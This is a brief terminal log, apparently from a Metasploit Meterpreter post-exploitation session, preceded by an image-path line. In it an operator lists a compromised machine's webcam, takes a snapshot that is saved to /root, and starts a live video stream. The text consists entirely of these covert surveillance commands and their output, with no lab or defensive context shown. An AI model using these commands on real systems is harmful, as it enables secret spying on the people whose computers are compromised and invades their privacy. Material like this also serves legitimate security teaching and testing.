 meterpreter >
meterpreter > webcam_list
1: Integrated Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/ZhNojYSU.jpeg
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: VxuIvfHJ.html
[*] Streaming...